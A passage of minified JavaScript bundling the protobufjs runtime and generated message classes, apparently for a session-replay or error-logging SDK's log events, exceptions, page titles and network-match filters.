t=1+~this.lo>>>0,r=~this.hi>>>0;return t||(r=r+1>>>0),-(t+4294967296*r)}return this.lo+4294967296*this.hi},o.prototype.toLong=function(e){return n.Long?new n.Long(0|this.lo,0|this.hi,Boolean(e)):{low:0|this.lo,high:0|this.hi,unsigned:Boolean(e)}};var a=String.prototype.charCodeAt;o.fromHash=function(e){return e===s?i:new o((a.call(e,0)|a.call(e,1)<<8|a.call(e,2)<<16|a.call(e,3)<<24)>>>0,(a.call(e,4)|a.call(e,5)<<8|a.call(e,6)<<16|a.call(e,7)<<24)>>>0)},o.prototype.toHash=function(){return String.fromCharCode(255&this.lo,this.lo>>>8&255,this.lo>>>16&255,this.lo>>>24,255&this.hi,this.hi>>>8&255,this.hi>>>16&255,this.hi>>>24)},o.prototype.zzEncode=function(){var e=this.hi>>31;return this.hi=((this.hi<<1|this.lo>>>31)^e)>>>0,this.lo=(this.lo<<1^e)>>>0,this},o.prototype.zzDecode=function(){var e=-(1&this.lo);return this.lo=((this.lo>>>1|this.hi<<31)^e)>>>0,this.hi=(this.hi>>>1^e)>>>0,this},o.prototype.length=function(){var e=this.lo,t=(this.lo>>>28|this.hi<<4)>>>0,r=this.hi>>>24;return 0===r?0===t?e<16384?e<128?1:2:e<2097152?3:4:t<16384?t<128?5:6:t<2097152?7:8:r<128?9:10}},6431:function(e,t,r){"use strict";var n=t;function o(e,t,r){for(var n=Object.keys(t),o=0;o<n.length;++o)void 0!==e[n[o]]&&r||(e[n[o]]=t[n[o]]);return e}function i(e){function t(e,r){if(!(this instanceof t))return new t(e,r);Object.defineProperty(this,"message",{get:function(){return e}}),Error.captureStackTrace?Error.captureStackTrace(this,t):Object.defineProperty(this,"stack",{value:(new Error).stack||""}),r&&o(this,r)}return(t.prototype=Object.create(Error.prototype)).constructor=t,Object.defineProperty(t.prototype,"name",{get:function(){return e}}),t.prototype.toString=function(){return this.name+": "+this.message},t}n.asPromise=r(5317),n.base64=r(8660),n.EventEmitter=r(3745),n.float=r(9059),n.inquire=r(491),n.utf8=r(8375),n.pool=r(8601),n.LongBits=r(6050),n.emptyArray=Object.freeze?Object.freeze([]):[],n.emptyObject=Object.freeze?Object.freeze({}):{},n.isNode=Boolean(r.g.process&&r.g.process.versions&&r.g.process.versions.node),n.isInteger=Number.isInteger||function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e},n.isString=function(e){return"string"==typeof e||e instanceof String},n.isObject=function(e){return e&&"object"==typeof e},n.isset=n.isSet=function(e,t){var r=e[t];return!(null==r||!e.hasOwnProperty(t))&&("object"!=typeof r||(Array.isArray(r)?r.length:Object.keys(r).length)>0)},n.Buffer=function(){try{var e=n.inquire("buffer").Buffer;return e.prototype.utf8Write?e:null}catch(e){return null}}(),n._Buffer_from=null,n._Buffer_allocUnsafe=null,n.newBuffer=function(e){return"number"==typeof e?n.Buffer?n._Buffer_allocUnsafe(e):new n.Array(e):n.Buffer?n._Buffer_from(e):"undefined"==typeof Uint8Array?e:new Uint8Array(e)},n.Array="undefined"!=typeof Uint8Array?Uint8Array:Array,n.Long=r.g.dcodeIO&&r.g.dcodeIO.Long||n.inquire("long"),n.key2Re=/^true|false|0|1$/,n.key32Re=/^-?(?:0|[1-9][0-9]*)$/,n.key64Re=/^(?:[\\\\x00-\\\\xff]{8}|-?(?:0|[1-9][0-9]*))$/,n.longToHash=function(e){return e?n.LongBits.from(e).toHash():n.LongBits.zeroHash},n.longFromHash=function(e,t){var r=n.LongBits.fromHash(e);return n.Long?n.Long.fromBits(r.lo,r.hi,t):r.toNumber(Boolean(t))},n.merge=o,n.lcFirst=function(e){return e.charAt(0).toLowerCase()+e.substring(1)},n.newError=i,n.ProtocolError=i("ProtocolError"),n.oneOfGetter=function(e){for(var t={},r=0;r<e.length;++r)t[e[r]]=1;return function(){for(var e=Object.keys(this),r=e.length-1;r>-1;--r)if(1===t[e[r]]&&void 0!==this[e[r]]&&null!==this[e[r]])return e[r]}},n.oneOfSetter=function(e){return function(t){for(var r=0;r<e.length;++r)e[r]!==t&&delete this[e[r]]}},n.toJSONOptions={longs:String,enums:String,bytes:String,json:!0},n._configure=function(){var e=n.Buffer;e?(n._Buffer_from=e.from!==Uint8Array.from&&e.from||function(t,r){return new e(t,r)},n._Buffer_allocUnsafe=e.allocUnsafe||function(t){return new e(t)}):n._Buffer_from=n._Buffer_allocUnsafe=null}},4877:function(e,t,r){"use strict";e.exports=f;var n,o=r(6431),i=o.LongBits,s=o.base64,a=o.utf8;function u(e,t,r){this.fn=e,this.len=t,this.next=void 0,this.val=r}function l(){}function c(e){this.head=e.head,this.tail=e.tail,this.len=e.len,this.next=e.states}function f(){this.len=0,this.head=new u(l,0,0),this.tail=this.head,this.states=null}function p(e,t,r){t[r]=255&e}function d(e,t){this.len=e,this.next=void 0,this.val=t}function h(e,t,r){for(;e.hi;)t[r++]=127&e.lo|128,e.lo=(e.lo>>>7|e.hi<<25)>>>0,e.hi>>>=7;for(;e.lo>127;)t[r++]=127&e.lo|128,e.lo=e.lo>>>7;t[r++]=e.lo}function y(e,t,r){t[r]=255&e,t[r+1]=e>>>8&255,t[r+2]=e>>>16&255,t[r+3]=e>>>24}f.create=o.Buffer?function(){return(f.create=function(){return new n})()}:function(){return new f},f.alloc=function(e){return new o.Array(e)},o.Array!==Array&&(f.alloc=o.pool(f.alloc,o.Array.prototype.subarray)),f.prototype._push=function(e,t,r){return this.tail=this.tail.next=new u(e,t,r),this.len+=t,this},d.prototype=Object.create(u.prototype),d.prototype.fn=function(e,t,r){for(;e>127;)t[r++]=127&e|128,e>>>=7;t[r]=e},f.prototype.uint32=function(e){return this.len+=(this.tail=this.tail.next=new d((e>>>=0)<128?1:e<16384?2:e<2097152?3:e<268435456?4:5,e)).len,this},f.prototype.int32=function(e){return e<0?this._push(h,10,i.fromNumber(e)):this.uint32(e)},f.prototype.sint32=function(e){return this.uint32((e<<1^e>>31)>>>0)},f.prototype.uint64=function(e){var t=i.from(e);return this._push(h,t.length(),t)},f.prototype.int64=f.prototype.uint64,f.prototype.sint64=function(e){var t=i.from(e).zzEncode();return this._push(h,t.length(),t)},f.prototype.bool=function(e){return this._push(p,1,e?1:0)},f.prototype.fixed32=function(e){return this._push(y,4,e>>>0)},f.prototype.sfixed32=f.prototype.fixed32,f.prototype.fixed64=function(e){var t=i.from(e);return this._push(y,4,t.lo)._push(y,4,t.hi)},f.prototype.sfixed64=f.prototype.fixed64,f.prototype.float=function(e){return this._push(o.float.writeFloatLE,4,e)},f.prototype.double=function(e){return this._push(o.float.writeDoubleLE,8,e)};var m=o.Array.prototype.set?function(e,t,r){t.set(e,r)}:function(e,t,r){for(var n=0;n<e.length;++n)t[r+n]=e[n]};f.prototype.bytes=function(e){var t=e.length>>>0;if(!t)return this._push(p,1,0);if(o.isString(e)){var r=f.alloc(t=s.length(e));s.decode(e,r,0),e=r}return this.uint32(t)._push(m,t,e)},f.prototype.string=function(e){var t=a.length(e);return t?this.uint32(t)._push(a.write,t,e):this._push(p,1,0)},f.prototype.fork=function(){return this.states=new c(this),this.head=this.tail=new u(l,0,0),this.len=0,this},f.prototype.reset=function(){return this.states?(this.head=this.states.head,this.tail=this.states.tail,this.len=this.states.len,this.states=this.states.next):(this.head=this.tail=new u(l,0,0),this.len=0),this},f.prototype.ldelim=function(){var e=this.head,t=this.tail,r=this.len;return this.reset().uint32(r),r&&(this.tail.next=e.next,this.tail=t,this.len+=r),this},f.prototype.finish=function(){for(var e=this.head.next,t=this.constructor.alloc(this.len),r=0;e;)e.fn(e.val,t,r),r+=e.len,e=e.next;return t},f._configure=function(e){n=e}},1160:function(e,t,r){"use strict";e.exports=s;var n=r(4877);(s.prototype=Object.create(n.prototype)).constructor=s;var o=r(6431),i=o.Buffer;function s(){n.call(this)}s.alloc=function(e){return(s.alloc=o._Buffer_allocUnsafe)(e)};var a=i&&i.prototype instanceof Uint8Array&&"set"===i.prototype.set.name?function(e,t,r){t.set(e,r)}:function(e,t,r){if(e.copy)e.copy(t,r,0,e.length);else for(var n=0;n<e.length;)t[r++]=e[n++]};function u(e,t,r){e.length<40?o.utf8.write(e,t,r):t.utf8Write(e,r)}s.prototype.bytes=function(e){o.isString(e)&&(e=o._Buffer_from(e,"base64"));var t=e.length>>>0;return this.uint32(t),t&&this._push(a,t,e),this},s.prototype.string=function(e){var t=i.byteLength(e);return this.uint32(t),t&&this._push(u,t,e),this}},6739:function(e,t,r){"use strict";var n,o,i,s,a,u,l,c,f,p,d,h,y,m=r(5658),g=m.Writer,O=m.util,b=m.roots.default||(m.roots.default={});b.lr=((y={}).IntercomShow=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.encode=function(e,t){return t||(t=g.create()),t},e.fromObject=function(e){return e instanceof b.lr.IntercomShow?e:new b.lr.IntercomShow},e.toObject=function(){return{}},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),y.ZendeskShow=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.encode=function(e,t){return t||(t=g.create()),t},e.fromObject=function(e){return e instanceof b.lr.ZendeskShow?e:new b.lr.ZendeskShow},e.toObject=function(){return{}},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),y.utils=((n={}).Value=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.arson="",e.encode=function(e,t){return t||(t=g.create()),null!=e.arson&&e.hasOwnProperty("arson")&&t.uint32(18).string(e.arson),t},e.fromObject=function(e){if(e instanceof b.lr.utils.Value)return e;var t=new b.lr.utils.Value;return null!=e.arson&&(t.arson=String(e.arson)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.arson=""),null!=e.arson&&e.hasOwnProperty("arson")&&(r.arson=e.arson),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),n),y.core=((o={}).LogEvent=function(){function e(e){if(this.args=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}var t,r;return e.prototype.logLevel=0,e.prototype.args=O.emptyArray,e.prototype.tag="",e.encode=function(e,t){if(t||(t=g.create()),null!=e.logLevel&&e.hasOwnProperty("logLevel")&&t.uint32(8).int32(e.logLevel),null!=e.args&&e.args.length)for(var r=0;r<e.args.length;++r)b.lr.utils.Value.encode(e.args[r],t.uint32(18).fork()).ldelim();return null!=e.tag&&e.hasOwnProperty("tag")&&t.uint32(26).string(e.tag),t},e.fromObject=function(e){if(e instanceof b.lr.core.LogEvent)return e;var t=new b.lr.core.LogEvent;switch(e.logLevel){case"DEBUG":case 0:t.logLevel=0;break;case"INFO":case 1:t.logLevel=1;break;case"LOG":case 2:t.logLevel=2;break;case"WARN":case 3:t.logLevel=3;break;case"ERROR":case 4:t.logLevel=4}if(e.args){if(!Array.isArray(e.args))throw TypeError(".lr.core.LogEvent.args: array expected");t.args=[];for(var r=0;r<e.args.length;++r){if("object"!=typeof e.args[r])throw TypeError(".lr.core.LogEvent.args: object expected");t.args[r]=b.lr.utils.Value.fromObject(e.args[r])}}return null!=e.tag&&(t.tag=String(e.tag)),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.args=[]),t.defaults&&(r.logLevel=t.enums===String?"DEBUG":0,r.tag=""),null!=e.logLevel&&e.hasOwnProperty("logLevel")&&(r.logLevel=t.enums===String?b.lr.core.LogEvent.LogLevel[e.logLevel]:e.logLevel),e.args&&e.args.length){r.args=[];for(var n=0;n<e.args.length;++n)r.args[n]=b.lr.utils.Value.toObject(e.args[n],t)}return null!=e.tag&&e.hasOwnProperty("tag")&&(r.tag=e.tag),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.LogLevel=(t={},(r=Object.create(t))[t[0]="DEBUG"]=0,r[t[1]="INFO"]=1,r[t[2]="LOG"]=2,r[t[3]="WARN"]=3,r[t[4]="ERROR"]=4,r),e}(),o.OldException=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.city="",e.encode=function(e,t){return t||(t=g.create()),null!=e.city&&e.hasOwnProperty("city")&&t.uint32(90).string(e.city),t},e.fromObject=function(e){if(e instanceof b.lr.core.OldException)return e;var t=new b.lr.core.OldException;return null!=e.city&&(t.city=String(e.city)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.city=""),null!=e.city&&e.hasOwnProperty("city")&&(r.city=e.city),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),o.Exception=function(){function e(e){if(this.tags={},this.extra={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}var t,r;return e.prototype.exceptionType=0,e.prototype.errorType="",e.prototype.message=null,e.prototype.release="",e.prototype.browserHref="",e.prototype.browserUseragent="",e.prototype.userName="",e.prototype.userEmail="",e.prototype.level="",e.prototype.logger="",e.prototype.tags=O.emptyObject,e.prototype.extra=O.emptyObject,e.prototype.ip="",e.prototype.country="",e.prototype.region="",e.prototype.city="",e.prototype.latitude=0,e.prototype.longitude=0,e.prototype.count=0,e.prototype.hashCode="",e.prototype.messageArgs=null,e.prototype.debugModules=null,e.prototype.isCrash=!1,e.prototype.forceIngest=!1,e.encode=function(e,t){if(t||(t=g.create()),null!=e.exceptionType&&e.hasOwnProperty("exceptionType")&&t.uint32(8).int32(e.exceptionType),null!=e.errorType&&e.hasOwnProperty("errorType")&&t.uint32(18).string(e.errorType),null!=e.message&&e.hasOwnProperty("message")&&b.lr.utils.Value.encode(e.message,t.uint32(26).fork()).ldelim(),null!=e.release&&e.hasOwnProperty("release")&&t.uint32(34).string(e.release),null!=e.browserHref&&e.hasOwnProperty("browserHref")&&t.uint32(42).string(e.browserHref),null!=e.browserUseragent&&e.hasOwnProperty("browserUseragent")&&t.uint32(50).string(e.browserUseragent),null!=e.userName&&e.hasOwnProperty("userName")&&t.uint32(58).string(e.userName),null!=e.userEmail&&e.hasOwnProperty("userEmail")&&t.uint32(66).string(e.userEmail),null!=e.level&&e.hasOwnProperty("level")&&t.uint32(74).string(e.level),null!=e.logger&&e.hasOwnProperty("logger")&&t.uint32(82).string(e.logger),null!=e.tags&&e.hasOwnProperty("tags"))for(var r=Object.keys(e.tags),n=0;n<r.length;++n)t.uint32(90).fork().uint32(10).string(r[n]).uint32(18).string(e.tags[r[n]]).ldelim();if(null!=e.extra&&e.hasOwnProperty("extra"))for(r=Object.keys(e.extra),n=0;n<r.length;++n)t.uint32(98).fork().uint32(10).string(r[n]).uint32(18).string(e.extra[r[n]]).ldelim();return null!=e.ip&&e.hasOwnProperty("ip")&&t.uint32(106).string(e.ip),null!=e.country&&e.hasOwnProperty("country")&&t.uint32(114).string(e.country),null!=e.region&&e.hasOwnProperty("region")&&t.uint32(122).string(e.region),null!=e.city&&e.hasOwnProperty("city")&&t.uint32(130).string(e.city),null!=e.latitude&&e.hasOwnProperty("latitude")&&t.uint32(141).float(e.latitude),null!=e.longitude&&e.hasOwnProperty("longitude")&&t.uint32(149).float(e.longitude),null!=e.count&&e.hasOwnProperty("count")&&t.uint32(152).uint32(e.count),null!=e.hashCode&&e.hasOwnProperty("hashCode")&&t.uint32(162).string(e.hashCode),null!=e.messageArgs&&e.hasOwnProperty("messageArgs")&&b.lr.utils.Value.encode(e.messageArgs,t.uint32(170).fork()).ldelim(),null!=e.debugModules&&e.hasOwnProperty("debugModules")&&b.lr.core.Exception.DebugModules.encode(e.debugModules,t.uint32(178).fork()).ldelim(),null!=e.isCrash&&e.hasOwnProperty("isCrash")&&t.uint32(184).bool(e.isCrash),null!=e.forceIngest&&e.hasOwnProperty("forceIngest")&&t.uint32(192).bool(e.forceIngest),t},e.fromObject=function(e){if(e instanceof b.lr.core.Exception)return e;var t=new b.lr.core.Exception;switch(e.exceptionType){case"UNHANDLED_REJECTION":case 0:t.exceptionType=0;break;case"WINDOW":case 1:t.exceptionType=1;break;case"MESSAGE":case 2:t.exceptionType=2;break;case"CONSOLE":case 3:t.exceptionType=3;break;case"ANDROID":case 4:t.exceptionType=4;break;case"IOS":case 5:t.exceptionType=5}if(null!=e.errorType&&(t.errorType=String(e.errorType)),null!=e.message){if("object"!=typeof e.message)throw TypeError(".lr.core.Exception.message: object expected");t.message=b.lr.utils.Value.fromObject(e.message)}if(null!=e.release&&(t.release=String(e.release)),null!=e.browserHref&&(t.browserHref=String(e.browserHref)),null!=e.browserUseragent&&(t.browserUseragent=String(e.browserUseragent)),null!=e.userName&&(t.userName=String(e.userName)),null!=e.userEmail&&(t.userEmail=String(e.userEmail)),null!=e.level&&(t.level=String(e.level)),null!=e.logger&&(t.logger=String(e.logger)),e.tags){if("object"!=typeof e.tags)throw TypeError(".lr.core.Exception.tags: object expected");t.tags={};for(var r=Object.keys(e.tags),n=0;n<r.length;++n)t.tags[r[n]]=String(e.tags[r[n]])}if(e.extra){if("object"!=typeof e.extra)throw TypeError(".lr.core.Exception.extra: object expected");for(t.extra={},r=Object.keys(e.extra),n=0;n<r.length;++n)t.extra[r[n]]=String(e.extra[r[n]])}if(null!=e.ip&&(t.ip=String(e.ip)),null!=e.country&&(t.country=String(e.country)),null!=e.region&&(t.region=String(e.region)),null!=e.city&&(t.city=String(e.city)),null!=e.latitude&&(t.latitude=Number(e.latitude)),null!=e.longitude&&(t.longitude=Number(e.longitude)),null!=e.count&&(t.count=e.count>>>0),null!=e.hashCode&&(t.hashCode=String(e.hashCode)),null!=e.messageArgs){if("object"!=typeof e.messageArgs)throw TypeError(".lr.core.Exception.messageArgs: object expected");t.messageArgs=b.lr.utils.Value.fromObject(e.messageArgs)}if(null!=e.debugModules){if("object"!=typeof e.debugModules)throw TypeError(".lr.core.Exception.debugModules: object expected");t.debugModules=b.lr.core.Exception.DebugModules.fromObject(e.debugModules)}return null!=e.isCrash&&(t.isCrash=Boolean(e.isCrash)),null!=e.forceIngest&&(t.forceIngest=Boolean(e.forceIngest)),t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.objects||t.defaults)&&(n.tags={},n.extra={}),t.defaults&&(n.exceptionType=t.enums===String?"UNHANDLED_REJECTION":0,n.errorType="",n.message=null,n.release="",n.browserHref="",n.browserUseragent="",n.userName="",n.userEmail="",n.level="",n.logger="",n.ip="",n.country="",n.region="",n.city="",n.latitude=0,n.longitude=0,n.count=0,n.hashCode="",n.messageArgs=null,n.debugModules=null,n.isCrash=!1,n.forceIngest=!1),null!=e.exceptionType&&e.hasOwnProperty("exceptionType")&&(n.exceptionType=t.enums===String?b.lr.core.Exception.ExceptionType[e.exceptionType]:e.exceptionType),null!=e.errorType&&e.hasOwnProperty("errorType")&&(n.errorType=e.errorType),null!=e.message&&e.hasOwnProperty("message")&&(n.message=b.lr.utils.Value.toObject(e.message,t)),null!=e.release&&e.hasOwnProperty("release")&&(n.release=e.release),null!=e.browserHref&&e.hasOwnProperty("browserHref")&&(n.browserHref=e.browserHref),null!=e.browserUseragent&&e.hasOwnProperty("browserUseragent")&&(n.browserUseragent=e.browserUseragent),null!=e.userName&&e.hasOwnProperty("userName")&&(n.userName=e.userName),null!=e.userEmail&&e.hasOwnProperty("userEmail")&&(n.userEmail=e.userEmail),null!=e.level&&e.hasOwnProperty("level")&&(n.level=e.level),null!=e.logger&&e.hasOwnProperty("logger")&&(n.logger=e.logger),e.tags&&(r=Object.keys(e.tags)).length){n.tags={};for(var o=0;o<r.length;++o)n.tags[r[o]]=e.tags[r[o]]}if(e.extra&&(r=Object.keys(e.extra)).length)for(n.extra={},o=0;o<r.length;++o)n.extra[r[o]]=e.extra[r[o]];return null!=e.ip&&e.hasOwnProperty("ip")&&(n.ip=e.ip),null!=e.country&&e.hasOwnProperty("country")&&(n.country=e.country),null!=e.region&&e.hasOwnProperty("region")&&(n.region=e.region),null!=e.city&&e.hasOwnProperty("city")&&(n.city=e.city),null!=e.latitude&&e.hasOwnProperty("latitude")&&(n.latitude=t.json&&!isFinite(e.latitude)?String(e.latitude):e.latitude),null!=e.longitude&&e.hasOwnProperty("longitude")&&(n.longitude=t.json&&!isFinite(e.longitude)?String(e.longitude):e.longitude),null!=e.count&&e.hasOwnProperty("count")&&(n.count=e.count),null!=e.hashCode&&e.hasOwnProperty("hashCode")&&(n.hashCode=e.hashCode),null!=e.messageArgs&&e.hasOwnProperty("messageArgs")&&(n.messageArgs=b.lr.utils.Value.toObject(e.messageArgs,t)),null!=e.debugModules&&e.hasOwnProperty("debugModules")&&(n.debugModules=b.lr.core.Exception.DebugModules.toObject(e.debugModules,t)),null!=e.isCrash&&e.hasOwnProperty("isCrash")&&(n.isCrash=e.isCrash),null!=e.forceIngest&&e.hasOwnProperty("forceIngest")&&(n.forceIngest=e.forceIngest),n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.ExceptionType=(t={},(r=Object.create(t))[t[0]="UNHANDLED_REJECTION"]=0,r[t[1]="WINDOW"]=1,r[t[2]="MESSAGE"]=2,r[t[3]="CONSOLE"]=3,r[t[4]="ANDROID"]=4,r[t[5]="IOS"]=5,r),e.DebugModules=function(){function e(e){if(this.modules=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.type=0,e.prototype.architecture="",e.prototype.modules=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.type&&e.hasOwnProperty("type")&&t.uint32(8).int32(e.type),null!=e.architecture&&e.hasOwnProperty("architecture")&&t.uint32(18).string(e.architecture),null!=e.modules&&e.modules.length)for(var r=0;r<e.modules.length;++r)b.lr.core.Exception.DebugModules.Module.encode(e.modules[r],t.uint32(26).fork()).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.core.Exception.DebugModules)return e;var t=new b.lr.core.Exception.DebugModules;switch(e.type){case"macho":case 0:t.type=0;break;case"pe":case 1:t.type=1;break;case"elf":case 2:t.type=2}if(null!=e.architecture&&(t.architecture=String(e.architecture)),e.modules){if(!Array.isArray(e.modules))throw TypeError(".lr.core.Exception.DebugModules.modules: array expected");t.modules=[];for(var r=0;r<e.modules.length;++r){if("object"!=typeof e.modules[r])throw TypeError(".lr.core.Exception.DebugModules.modules: object expected");t.modules[r]=b.lr.core.Exception.DebugModules.Module.fromObject(e.modules[r])}}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.modules=[]),t.defaults&&(r.type=t.enums===String?"macho":0,r.architecture=""),null!=e.type&&e.hasOwnProperty("type")&&(r.type=t.enums===String?b.lr.core.Exception.DebugModules.ModuleType[e.type]:e.type),null!=e.architecture&&e.hasOwnProperty("architecture")&&(r.architecture=e.architecture),e.modules&&e.modules.length){r.modules=[];for(var n=0;n<e.modules.length;++n)r.modules[n]=b.lr.core.Exception.DebugModules.Module.toObject(e.modules[n],t)}return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.ModuleType=function(){var e={},t=Object.create(e);return t[e[0]="macho"]=0,t[e[1]="pe"]=1,t[e[2]="elf"]=2,t}(),e.Module=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.debugId="",e.prototype.debugFile="",e.prototype.imageAddress="",e.encode=function(e,t){return t||(t=g.create()),null!=e.debugId&&e.hasOwnProperty("debugId")&&t.uint32(10).string(e.debugId),null!=e.debugFile&&e.hasOwnProperty("debugFile")&&t.uint32(18).string(e.debugFile),null!=e.imageAddress&&e.hasOwnProperty("imageAddress")&&t.uint32(26).string(e.imageAddress),t},e.fromObject=function(e){if(e instanceof b.lr.core.Exception.DebugModules.Module)return e;var t=new b.lr.core.Exception.DebugModules.Module;return null!=e.debugId&&(t.debugId=String(e.debugId)),null!=e.debugFile&&(t.debugFile=String(e.debugFile)),null!=e.imageAddress&&(t.imageAddress=String(e.imageAddress)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.debugId="",r.debugFile="",r.imageAddress=""),null!=e.debugId&&e.hasOwnProperty("debugId")&&(r.debugId=e.debugId),null!=e.debugFile&&e.hasOwnProperty("debugFile")&&(r.debugFile=e.debugFile),null!=e.imageAddress&&e.hasOwnProperty("imageAddress")&&(r.imageAddress=e.imageAddress),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),e}(),o.PageTitleChange=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.title="",e.encode=function(e,t){return t||(t=g.create()),null!=e.title&&e.hasOwnProperty("title")&&t.uint32(10).string(e.title),t},e.fromObject=function(e){if(e instanceof b.lr.core.PageTitleChange)return e;var t=new b.lr.core.PageTitleChange;return null!=e.title&&(t.title=String(e.title)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.title=""),null!=e.title&&e.hasOwnProperty("title")&&(r.title=e.title),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),o),y.filter=((i={}).ForceMatch=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.id="",e.encode=function(e,t){return t||(t=g.create()),null!=e.id&&e.hasOwnProperty("id")&&t.uint32(10).string(e.id),t},e.fromObject=function(e){if(e instanceof b.lr.filter.ForceMatch)return e;var t=new b.lr.filter.ForceMatch;return null!=e.id&&(t.id=String(e.id)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.id=""),null!=e.id&&e.hasOwnProperty("id")&&(r.id=e.id),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),i.StartTransaction=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.id="",e.encode=function(e,t){return t||(t=g.create()),null!=e.id&&e.hasOwnProperty("id")&&t.uint32(10).string(e.id),t},e.fromObject=function(e){if(e instanceof b.lr.filter.StartTransaction)return e;var t=new b.lr.filter.StartTransaction;return null!=e.id&&(t.id=String(e.id)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.id=""),null!=e.id&&e.hasOwnProperty("id")&&(r.id=e.id),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),i.EndTransaction=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.id="",e.encode=function(e,t){return t||(t=g.create()),null!=e.id&&e.hasOwnProperty("id")&&t.uint32(10).string(e.id),t},e.fromObject=function(e){if(e instanceof b.lr.filter.EndTransaction)return e;var t=new b.lr.filter.EndTransaction;return null!=e.id&&(t.id=String(e.id)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.id=""),null!=e.id&&e.hasOwnProperty("id")&&(r.id=e.id),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),i.NetworkMatchData=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.href="",e.prototype.requestBody="",e.prototype.responseBody="",e.encode=function(e,t){return t||(t=g.create()),null!=e.href&&e.hasOwnProperty("href")&&t.uint32(10).string(e.href),null!=e.requestBody&&e.hasOwnProperty("requestBody")&&t.uint32(18).string(e.requestBody),null!=e.responseBody&&e.hasOwnProperty("responseBody")&&t.uint32(26).string(e.responseBody),t},e.fromObject=function(e){if(e instanceof b.lr.filter.NetworkMatchData)return e;var t=new b.lr.filter.NetworkMatchData;return null!=e.href&&(t.href=String(e.href)),null!=e.requestBody&&(t.requestBody=String(e.requestBody)),null!=e.responseBody&&(t.responseBody=String(e.responseBody)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.href="",r.requestBody="",r.responseBody=""),null!=e.href&&e.hasOwnProperty("href")&&(r.href=e.href),null!=e.requestBody&&e.hasOwnProperty("requestBody")&&(r.requestBody=e.requestBody),null!=e.responseBody&&e.hasOwnProperty("responseBody")&&(r.responseBody=e.responseBody),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),i.Match=function(){function e(e){if(this.uuids=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}var t;return e.prototype.uuid="",e.prototype.duration=0,e.prototype.uuids=O.emptyArray,e.prototype.networkMatchData=null,Object.defineProperty(e.prototype,"matchData",{get:O.oneOfGetter(t=["networkMatchData"]),set:O.oneOfSetter(t)}),e.encode=function(e,t){if(t||(t=g.create()),null!=e.uuid&&e.hasOwnProperty("uuid")&&t.uint32(10).string(e.uuid),null!=e.duration&&e.hasOwnProperty("duration")&&t.uint32(17).double(e.duration),null!=e.uuids&&e.uuids.length)for(var r=0;r<e.uuids.length;++r)t.uint32(26).string(e.uuids[r]);return null!=e.networkMatchData&&e.hasOwnProperty("networkMatchData")&&b.lr.filter.NetworkMatchData.encode(e.networkMatchData,t.uint32(34).fork()).ldelim(),t},e.fromObject=function(e){if(e instanceof b.lr.filter.Match)return e;var t=new 